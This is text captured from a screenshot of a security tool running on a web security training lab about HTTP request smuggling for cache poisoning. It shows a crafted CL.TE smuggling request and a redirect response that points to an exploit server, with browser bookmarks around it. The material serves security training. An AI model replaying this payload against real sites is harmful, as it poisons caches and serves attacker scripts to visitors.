 Send
Cancel
<
>
Follow redirection
Target: https://ac311f441f3daad5809401fe006300d3.web-security-academy.net
Request
Pretty
Raw
\n
Actions
1 POST / HTTP/1.1
2 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 185
5 Transfer-Encoding: chunked
6
7 0
8
9 GET /post/next?postId=3 HTTP/1.1
10 Host: ac1d1f271fa8aab380d901e301600052.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 10
13
14 x=1
15
16 GET /resources/js/tracking.js HTTP/1.1
17 Host: ac311f441f3daad5809401fe006300d3.web-security-academy.net
18 Connection: close
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 302 Found
2 Location: https://ac1d1f271fa8aab380d901e301600052.web-security-academy.net/post?postId=4
3 Set-Cookie: session=eafb2vIr4zr0WHGnnwBENDHyP7PQqlQs; Path=/; Secure; HttpOnly; SameSite=None
4 Keep-Alive: timeout=0
5 X-XSS-Protection: 0
6 Connection: close
7 Content-Length: 0
8
9
INSPECTOR
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Web Security
Academy
Exploiting HTTP request smuggling to perform
web cache poisoning
LAB
Not solved
Back to lab home
Go to exploit server
Back to lab description
Home
MR
&
MRS
Wedding Bells
Carrie Onanon | 16 January 2021
先知社区